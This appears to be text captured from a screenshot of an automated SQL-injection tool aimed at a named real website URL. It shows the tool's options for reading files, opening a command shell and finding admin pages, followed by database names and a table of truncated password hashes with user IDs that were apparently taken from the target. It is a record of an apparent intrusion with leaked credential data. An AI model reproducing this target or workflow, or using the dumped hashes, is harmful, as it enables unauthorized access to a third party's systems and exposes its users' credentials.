 Target: http://chinapost.ajonecod.com/Notice/ContentPage.aspx?ID=24
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
AJONE_PF
master
tempdb
model
msdb
ReportServer$XLAJ
ReportServer$XLAJTempDB
log
AJ_SDSD
AJONE_KH
socketlog
BankFile
AJ_EMS_SZ
AJ_EMS_SD
LOG_PF
password userID
041AF1F452975B8C36D39BB3... 79
1A10D2CDAB19C443E7D7376... 79
1EAEDCF564F703E4F3CD6B6E... 79
21218CCA77804D2BA1922C3... 79
21218CCA77804D2BA1922C3... 8
21218CCA77804D2BA1922C3... 9
21218CCA77804D2BA1922C3... 9
21218CCA77804D2BA1922C3... 9
21218CCA77804D2BA1922C3... 9
21218CCA77804D2BA1922C3... 9
21218CCA77804D2BA1922C3... 9
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE